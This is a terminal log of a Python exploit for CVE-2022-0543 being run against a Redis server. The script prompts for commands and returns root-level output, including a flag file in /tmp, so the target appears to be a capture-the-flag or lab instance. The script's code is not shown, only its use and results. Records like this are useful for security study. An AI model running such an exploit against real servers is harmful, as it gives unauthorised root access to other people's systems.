 D:\luze_sec\tools\小软件\CVE\CVE-2022-0543>python3 CVE-2022-0543.py
[#] Create By ::
Angel Of Demon
By https://aodsec.com
Please input redis ip:
>>123.58.236.76
Please input redis port:
>>59942
input exec cmd:(q->exit)
>>id
b'uid=0(root) gid=0(root) groups=0(root)\n'
input exec cmd:(q->exit)
>>whoami
b'root\n'
input exec cmd:(q->exit)
>>ls /tmp
b'flag-{bmh8475eed8-623a-43c1-b3f5-1c1c0829baa3}\nredis-server_5.0.7-2_amd64.deb\nredis-tools_5.0.7-2_amd64.deb\nredis_5.0.7-2_all
.deb\n'
input exec cmd:(q->exit)
>>q
NINJUTSU OS
D:\luze_sec\tools\小软件\CVE\CVE-2022-0543>